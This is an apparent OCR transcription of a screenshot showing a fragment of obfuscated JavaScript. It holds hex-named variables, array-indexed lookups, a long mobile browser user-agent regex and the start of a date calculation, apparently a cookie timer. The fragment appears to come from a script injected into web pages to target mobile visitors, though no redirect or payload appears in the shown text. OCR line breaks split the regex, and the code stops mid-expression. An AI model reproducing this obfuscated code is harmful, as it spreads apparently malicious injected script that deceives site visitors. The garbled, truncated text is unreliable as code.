
g|qa\-a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55
|oo|p\-)|sdk\/|se(c(\-
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(
|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-
|tdg\-|tel(i|m)|tim\-|t\-
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|v
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83
| )|webc|whit|wi(g
|nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]]
(_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()
[_0x446d[10]]()+